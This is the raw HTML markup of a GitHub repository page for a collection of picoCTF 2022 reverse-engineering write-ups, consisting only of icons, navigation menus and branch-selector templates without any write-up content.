0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> evyatar9 </span> <span>/</span> Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>9</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>112</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/evyatar9/Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":352782827,"originating_url":"https://github.com/evyatar9/Writeups/tree/master/CTFs/2022-picoCTF2022/Reverse_Engineering","user_id":null}}" data-hydro-click-hmac="9973f048b96e4e01c0c392d8a3af675d60eaa690f2d3cd6625a1ac84ae5a477f"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/evyatar9/Writeups/refs" cache-key="v0:1618778869.112639" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZXZ5YXRhcjkvV3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/evyatar9/Writeups/refs" cache-key="v0:1618778869.112639" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZXZ5YXRhcjkvV3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 